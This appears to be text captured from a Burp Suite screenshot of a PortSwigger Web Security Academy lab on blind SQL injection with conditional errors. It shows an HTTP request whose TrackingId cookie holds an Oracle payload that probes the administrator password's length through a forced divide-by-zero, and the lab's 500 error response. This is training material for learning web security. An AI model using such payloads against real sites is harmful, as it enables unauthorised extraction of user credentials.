 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+LENGTH(password)>1+THEN+to_char(1/0)+ELSE+''+END+FROM+users+WHERE+username%
3d'administrator')||'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/c
10 <link href=/resources/css/labs.cs
11 <title>
Blind SQL injection with condit
</title>
12 </head>